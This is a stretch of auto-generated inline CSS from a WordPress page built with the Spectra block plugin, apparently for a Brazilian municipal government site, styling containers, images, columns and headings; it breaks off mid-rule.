.wp-block-uagb-container{display:flex;position:relative;box-sizing:border-box;transition-property:box-shadow;transition-duration:0.2s;transition-timing-function:ease}.wp-block-uagb-container.uagb-is-root-container{margin-left:auto;margin-right:auto}.wp-block-uagb-container.alignfull.uagb-is-root-container .uagb-container-inner-blocks-wrap{display:flex;position:relative;box-sizing:border-box;margin-left:auto !important;margin-right:auto !important}.wp-block-uagb-container .uagb-container__video-wrap{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.wp-block-uagb-container .uagb-container__video-wrap video{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;display:inline-block;vertical-align:baseline;-o-object-fit:cover;object-fit:cover;background-size:cover}body .wp-block-uagb-container>.uagb-container-inner-blocks-wrap>*:not(.wp-block-uagb-container):not(.wp-block-uagb-column):not(.wp-block-uagb-container):not(.wp-block-uagb-section):not(.uagb-container__shape):not(.uagb-container__video-wrap):not(.wp-block-spectra-pro-register):not(.wp-block-spectra-pro-login):not(.uagb-slider-container),body .wp-block-uagb-container>.uagb-container-inner-blocks-wrap,body .wp-block-uagb-container>*:not(.wp-block-uagb-container):not(.wp-block-uagb-column):not(.wp-block-uagb-container):not(.wp-block-uagb-section):not(.uagb-container__shape):not(.uagb-container__video-wrap):not(.wp-block-uagb-image):not(.wp-block-spectra-pro-register):not(.wp-block-spectra-pro-login):not(.uagb-slider-container){min-width:unset !important;width:100%}body .ast-container .wp-block-uagb-container>.uagb-container-inner-blocks-wrap>.wp-block-uagb-container>ul,body .ast-container .wp-block-uagb-container>.uagb-container-inner-blocks-wrap>.wp-block-uagb-container ol,body .ast-container .wp-block-uagb-container>.uagb-container-inner-blocks-wrap>ul,body .ast-container .wp-block-uagb-container>.uagb-container-inner-blocks-wrap ol{max-width:fit-content;margin-block-start:0;margin-block-end:0;margin-left:20px}.ast-plain-container .editor-styles-wrapper .block-editor-block-list__layout.is-root-container .uagb-is-root-container.wp-block-uagb-container.alignwide{margin-left:auto;margin-right:auto}.uagb-container__shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.uagb-container__shape-top{top:-3px}.uagb-container__shape-bottom{bottom:-3px}.uagb-container__shape.uagb-container__invert.uagb-container__shape-bottom,.uagb-container__shape.uagb-container__invert.uagb-container__shape-top{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.uagb-container__shape.uagb-container__shape-flip svg{transform:translateX(-50%) rotateY(180deg)}.uagb-container__shape svg{display:block;width:-webkit-calc(100% + 1.3px);width:calc(100% + 1.3px);position:relative;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uagb-container__shape .uagb-container__shape-fill{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.uagb-container__shape.uagb-container__shape-above-content{z-index:9;pointer-events:none}.nv-single-page-wrap .nv-content-wrap.entry-content .wp-block-uagb-container.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}
.wp-block-uagb-image{display:flex}.wp-block-uagb-image__figure{position:relative;display:flex;flex-direction:column;max-width:100%;height:auto;margin:0}.wp-block-uagb-image__figure img{height:auto;display:flex;max-width:100%}.wp-block-uagb-image__figure>a{display:inline-block}.wp-block-uagb-image__figure figcaption{text-align:center;margin-top:0.5em;margin-bottom:1em}.wp-block-uagb-image--align-left{text-align:left}.wp-block-uagb-image--align-right{text-align:right}.wp-block-uagb-image--align-center{text-align:center}.wp-block-uagb-image--align-full .wp-block-uagb-image__figure{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;width:100vw;height:auto}.wp-block-uagb-image--align-full .wp-block-uagb-image__figure img{height:auto;width:100% !important}.wp-block-uagb-image--align-wide .wp-block-uagb-image__figure img{height:auto;width:100%}.wp-block-uagb-image--layout-overlay__color-wrapper{position:absolute;left:0;top:0;right:0;bottom:0;opacity:0.2;background:rgba(0,0,0,0.5);transition:opacity 0.35s ease-in-out}.wp-block-uagb-image--layout-overlay-link{position:absolute;left:0;right:0;bottom:0;top:0}.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity:1}.wp-block-uagb-image--layout-overlay__inner{position:absolute;left:15px;right:15px;bottom:15px;top:15px;display:flex;align-items:center;justify-content:center;flex-direction:column;border-color:#fff;transition:0.35s ease-in-out}.wp-block-uagb-image--layout-overlay__inner.top-left,.wp-block-uagb-image--layout-overlay__inner.top-center,.wp-block-uagb-image--layout-overlay__inner.top-right{justify-content:flex-start}.wp-block-uagb-image--layout-overlay__inner.bottom-left,.wp-block-uagb-image--layout-overlay__inner.bottom-center,.wp-block-uagb-image--layout-overlay__inner.bottom-right{justify-content:flex-end}.wp-block-uagb-image--layout-overlay__inner.top-left,.wp-block-uagb-image--layout-overlay__inner.center-left,.wp-block-uagb-image--layout-overlay__inner.bottom-left{align-items:flex-start}.wp-block-uagb-image--layout-overlay__inner.top-right,.wp-block-uagb-image--layout-overlay__inner.center-right,.wp-block-uagb-image--layout-overlay__inner.bottom-right{align-items:flex-end}.wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{color:#fff;transition:transform 0.35s, opacity 0.35s ease-in-out;transform:translate3d(0, 24px, 0)}.wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width:30%;border-top-width:2px;border-top-color:#fff;border-top-style:solid;margin-bottom:10px;opacity:0;transition:transform 0.4s, opacity 0.4s ease-in-out;transform:translate3d(0, 30px, 0)}.wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity:0;overflow:visible;color:#fff;transition:transform 0.45s, opacity 0.45s ease-in-out;transform:translate3d(0, 35px, 0)}.wp-block-uagb-image--layout-overlay__inner:hover .uagb-image-heading,.wp-block-uagb-image--layout-overlay__inner:hover .uagb-image-separator,.wp-block-uagb-image--layout-overlay__inner:hover .uagb-image-caption{opacity:1;transform:translate3d(0, 0, 0)}.wp-block-uagb-image--effect-zoomin .wp-block-uagb-image__figure{overflow:hidden}.wp-block-uagb-image--effect-zoomin .wp-block-uagb-image__figure img{transform:scale(1);transition:transform 0.35s ease-in-out}.wp-block-uagb-image--effect-zoomin .wp-block-uagb-image__figure:hover img{transform:scale(1.05)}.wp-block-uagb-image--effect-slide .wp-block-uagb-image__figure{overflow:hidden}.wp-block-uagb-image--effect-slide .wp-block-uagb-image__figure img{width:calc(100% + 40px) !important;max-width:none !important;transform:translate3d(-40px, 0, 0);transition:transform 0.35s ease-in-out}.wp-block-uagb-image--effect-slide .wp-block-uagb-image__figure:hover img{transform:translate3d(0, 0, 0)}.wp-block-uagb-image--effect-grayscale img{filter:grayscale(0%);transition:0.35s ease-in-out}.wp-block-uagb-image--effect-grayscale:hover img{filter:grayscale(100%)}.wp-block-uagb-image--effect-blur img{filter:blur(0);transition:0.35s ease-in-out}.wp-block-uagb-image--effect-blur:hover img{filter:blur(3px)}
.wp-block-uagb-container.uagb-is-root-container .uagb-block-26a7312f{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-26a7312f .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-26a7312f .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-26a7312f .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-26a7312f .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-26a7312f .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-block-26a7312f{min-height: 100vh;box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-image: url(https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/home.png);;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;background-attachment: scroll;flex-direction: column;align-items: center;justify-content: space-around;flex-wrap: nowrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-849b0e07{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-849b0e07 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-849b0e07 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-849b0e07 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-849b0e07 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-849b0e07 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-849b0e07 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-849b0e07{box-shadow: 0px 0px   #00000070 ;padding-top: 4%;padding-bottom: 0%;padding-left: 0%;padding-right: 0%;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-5a347607.wp-block-uagb-image{margin-top: 0%;margin-right: 0%;margin-bottom: 0%;margin-left: 10%;text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-5a347607 .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-5a347607.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-5a347607.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-5a347607.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-5a347607.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-5a347607.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-5a347607.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-5a347607.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-5a347607.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-5a347607.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-5a347607.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-5a347607.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-5a347607.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-5a347607.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-f72c6a35{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-f72c6a35 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-f72c6a35 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-f72c6a35 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-f72c6a35 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-f72c6a35 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-f72c6a35 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-f72c6a35{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-a5db382f.wp-block-uagb-image{margin-top: 0%;margin-right: 0%;margin-bottom: 0%;margin-left: 10%;text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-a5db382f .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-a5db382f.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-a5db382f.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-a5db382f.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-a5db382f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-a5db382f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-a5db382f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-a5db382f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-a5db382f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-a5db382f.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-a5db382f.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-a5db382f.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 100px;height: 100px;}.uagb-block-a5db382f.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-a5db382f.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}[class*="uagb-columns__columns-"],.uagb-columns__inner-wrap{position:relative;margin-left:auto;margin-right:auto;z-index:2;display:flex;flex-wrap:nowrap;width:100%}.uagb-columns__wrap{position:relative;margin-left:auto;margin-right:auto}.uagb-columns__wrap .uagb-columns__overlay,.uagb-columns__wrap .uagb-columns__video-wrap{height:100%;width:100%;top:0;left:0;position:absolute}.uagb-columns__wrap .uagb-columns__video-wrap{overflow:hidden;z-index:0;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.uagb-columns__wrap .uagb-columns__video-wrap video{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;display:inline-block;vertical-align:baseline;-o-object-fit:cover;object-fit:cover;background-size:cover}.uagb-columns__wrap .uagb-columns__shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;z-index:1}.uagb-columns__wrap .uagb-columns__shape-top{top:-3px}.uagb-columns__wrap .uagb-columns__shape-bottom{bottom:-3px}.uagb-columns__wrap .uagb-columns__shape[data-negative="false"].uagb-columns__shape-bottom,.uagb-columns__wrap .uagb-columns__shape[data-negative="true"].uagb-columns__shape-top{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.uagb-columns__wrap .uagb-columns__shape.uagb-columns__shape-flip svg{transform:translateX(-50%) rotateY(180deg)}.uagb-columns__wrap .uagb-columns__shape svg{display:block;width:-webkit-calc(100% + 1.3px);width:calc(100% + 1.3px);position:relative;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uagb-columns__wrap .uagb-columns__shape .uagb-columns__shape-fill{fill:#333;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.uagb-columns__wrap .uagb-columns__shape.uagb-columns__shape-above-content{z-index:9;pointer-events:none}.uagb-columns__valign-center .uagb-column__wrap,.uagb-columns__valign-middle .uagb-column__wrap{display:flex;flex-direction:column;justify-content:center}.uagb-columns__valign-top .uagb-column__wrap{-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.uagb-columns__valign-bottom .uagb-column__wrap{display:flex;flex-direction:column;justify-content:flex-end}.uagb-columns__columns-1>.uagb-column__wrap{width:100%}.uagb-columns__columns-2>.uagb-column__wrap{width:50%}.uagb-columns__columns-3>.uagb-column__wrap{width:33.33%}.uagb-columns__columns-4>.uagb-column__wrap{width:25%}.uagb-columns__columns-5>.uagb-column__wrap{width:20%}.uagb-columns__columns-6>.uagb-column__wrap{width:16.66%}.uagb-columns__gap-nogap>.uagb-columns__inner-wrap>.wp-block[data-type="uagb/column"]{padding:0}.uagb-columns__gap-default>.uagb-columns__inner-wrap>.wp-block[data-type="uagb/column"]{padding:10px}.uagb-columns__gap-narrow>.uagb-columns__inner-wrap>.wp-block[data-type="uagb/column"]{padding:5px}.uagb-columns__gap-extended>.uagb-columns__inner-wrap>.wp-block[data-type="uagb/column"]{padding:15px}.uagb-columns__gap-wide>.uagb-columns__inner-wrap>.wp-block[data-type="uagb/column"]{padding:20px}.uagb-columns__gap-wider>.uagb-columns__inner-wrap>.wp-block[data-type="uagb/column"]{padding:30px}@media (max-width: 976px){.uagb-columns__stack-tablet>.uagb-columns__columns-1>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-2>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-3>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-4>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-5>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-6>.uagb-column__wrap{width:100% !important}.uagb-columns__stack-tablet{display:block}.uagb-columns__stack-tablet>.uagb-columns__inner-wrap{display:block}.uagb-columns__stack-tablet.uagb-columns__reverse-tablet .uagb-columns__inner-wrap{display:flex;flex-direction:column-reverse}.uagb-columns__reverse-tablet .uagb-columns__inner-wrap{display:flex;flex-direction:row-reverse}}@media (max-width: 767px){.uagb-columns__stack-mobile>.uagb-columns__columns-1>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-2>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-3>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-4>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-5>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-6>.uagb-column__wrap{width:100% !important}.uagb-columns__stack-mobile{display:block}.uagb-columns__stack-mobile>.uagb-columns__inner-wrap{display:block}.uagb-columns__stack-mobile.uagb-columns__reverse-mobile .uagb-columns__inner-wrap,.uagb-columns__stack-mobile.uagb-columns__reverse-tablet .uagb-columns__inner-wrap{display:flex;flex-direction:column-reverse}.uagb-columns__stack-tablet.uagb-columns__reverse-mobile .uagb-columns__inner-wrap{display:flex;flex-direction:column-reverse}.uagb-columns__reverse-mobile .uagb-columns__inner-wrap{display:flex;flex-direction:row-reverse}}@media (min-width: 768px) and (max-width: 1024px){.wp-block-uagb-columns.uagb-columns__wrap.uagb-columns__background-image{background-attachment:scroll}}@media (max-width: 449px){.uagb-columns__wrap .uagb-column__wrap.uagb-column__background-image{background-attachment:scroll !important}}
.uagb-column__wrap,.uagb-column__inner-wrap{margin-left:auto;margin-right:auto;position:relative;width:100%;z-index:2}.uagb-column__wrap{position:relative;overflow:visible}.uagb-column__wrap>*{z-index:1;width:100%;position:relative}.uagb-column__wrap .aligncenter{display:block;text-align:center}.uagb-column__wrap .aligncenter figcaption{display:block;text-align:center}.uagb-column__wrap .alignright{display:block;text-align:right}.uagb-column__wrap .alignright figcaption{display:block;text-align:right}.uagb-column__wrap .wp-block-image{width:100%}.uagb-column__wrap.uagb-column__align-left{margin-left:0;margin-right:auto}.uagb-column__wrap.uagb-column__align-right{margin-left:auto;margin-right:0}.uagb-column__wrap .uagb-column__video-wrap,.uagb-column__wrap .uagb-column__overlay{height:100%;width:100%;top:0;left:0;position:absolute;border-radius:inherit}.uagb-column__wrap .uagb-column__video-wrap{overflow:hidden;z-index:0;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.uagb-column__wrap .uagb-column__video-wrap video{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;display:inline-block;vertical-align:baseline;-o-object-fit:cover;object-fit:cover;background-size:cover}.wp-block-uagb-columns>.editor-inner-blocks>.editor-block-list__layout>[data-type="uagb/column"]{display:flex;flex-direction:column;flex:1;padding-left:0;padding-right:0;margin-left:-14px;margin-right:-14px;min-width:0;word-break:break-word;overflow-wrap:break-word;flex-basis:100%}@media (max-width: 976px){.uagb-column__align-tablet-left{margin-left:0;margin-right:auto}.uagb-column__align-tablet-right{margin-left:auto;margin-right:0}}@media (max-width: 767px){.uagb-column__align-mobile-left{margin-left:0;margin-right:auto}.uagb-column__align-mobile-right{margin-left:auto;margin-right:0}}@media (max-width: 449px){.uagb-columns__wrap.uagb-columns__background-image{background-attachment:scroll !important}}
.wp-block-uagb-advanced-heading .uagb-heading-text{margin:0}.wp-block-uagb-advanced-heading .uagb-desc-text{margin:0}.wp-block-uagb-advanced-heading .uagb-separator{font-size:0;border-top-style:solid;display:inline-block;margin:0 0 10px 0}.wp-block-uagb-advanced-heading .uagb-highlight{color:#f78a0c;border:0;transition:all 0.3s ease}.uag-highlight-toolbar{border-left:0;border-top:0;border-bottom:0;border-radius:0;border-right-color:#1e1e1e}.uag-highlight-toolbar .components-button{border-radius:0;outline:none}.uag-highlight-toolbar .components-button.is-primary{color:#fff}
.wp-block-uagb-container.uagb-is-root-container .uagb-block-fc012ca8{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-fc012ca8 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-fc012ca8 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-fc012ca8 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-fc012ca8 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-fc012ca8 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-block-fc012ca8{box-shadow: 0px 0px   #00000070 ;padding-top: 5em;padding-bottom: 0em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #deeaf8;;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-671e509e{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-671e509e .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-671e509e .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-671e509e .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-671e509e .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-671e509e .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-671e509e > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-671e509e{box-shadow: 0px 0px   #00000070 ;padding-top: 0em;padding-bottom: 7em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-repeat: no-repeat;background-position: 0% 100%;background-size: cover;background-attachment: scroll;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-95f4030f.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-95f4030f .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-95f4030f > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-95f4030f .uagb-column__inner-wrap{padding: 30px;}.uagb-block-95f4030f .uagb-column__wrap{padding: 30px;}.uagb-block-95f4030f .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-95f4030f .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-95f4030f.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-95f4030f > .uagb-columns__overlay{border-radius:    ;}.uagb-block-95f4030f.uagb-columns__wrap{border-style: none;}.wp-block-uagb-column.uagb-block-e499c49b.uagb-column__wrap{border-style: none;width: 50%;}.wp-block-uagb-column.uagb-block-e499c49b > .uagb-column__overlay{border-radius:    ;}.uagb-block-9c786c2e.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-9c786c2e.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.uagb-block-9c786c2e.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-9c786c2e.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-9c786c2e.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-9c786c2e.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-9c786c2e .uagb-heading-text{font-weight: 700;margin-bottom: 15px;}.wp-block-uagb-column.uagb-block-fdfee950.uagb-column__wrap{border-top-width: 10px;border-left-width: 0px;border-right-width: 0px;border-bottom-width: 10px;border-color: #ffe808;border-style: solid;width: 50%;}.wp-block-uagb-column.uagb-block-fdfee950 > .uagb-column__overlay{border-radius:    ;}.uagb-block-cf809f16.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-cf809f16.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-cf809f16.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-cf809f16.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-cf809f16.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-cf809f16.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-cf809f16.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-cf809f16.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-cf809f16.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-cf809f16.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-cf809f16.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-cf809f16.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-cf809f16.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-0cf03833{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-0cf03833 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-0cf03833 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-0cf03833 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-0cf03833 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: 